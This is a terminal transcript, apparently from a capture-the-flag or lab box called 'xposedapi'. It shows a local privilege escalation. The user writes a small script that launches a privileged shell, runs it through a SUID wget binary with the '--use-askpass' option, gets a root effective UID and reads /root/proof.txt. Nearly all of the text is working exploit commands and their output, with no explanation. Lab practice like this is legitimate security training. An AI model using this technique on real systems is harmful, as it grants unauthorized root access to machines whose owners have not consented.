 clumsyadmin@xposedapi:/home/clumsyadmin$ cd /tmp
clumsyadmin@xposedapi:/tmp$ ls
systemd-private-b5ee8b8bc4ae4b5ea16459e9fa52032e-systemd-timesyncd.service-1sU5pA  vmware-root_404-566859307
clumsyadmin@xposedapi:/tmp$ echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >/tmp/a.sh
clumsyadmin@xposedapi:/tmp$ chmod 777 /tmp/a.sh
clumsyadmin@xposedapi:/tmp$ ./wget --use-askpass=/tmp/a.sh 0
bash: ./wget: No such file or directory
clumsyadmin@xposedapi:/tmp$ wget --use-askpass=/tmp/a.sh 0
# id
uid=1000(clumsyadmin) gid=1000(clumsyadmin) euid=0(root) groups=1000(clumsyadmin)
# cd /root
# ls
proof.txt
Search 0 highlights Search
# cat proof.txt
dd725ff74cba8b245e30f5a13ce3581b
#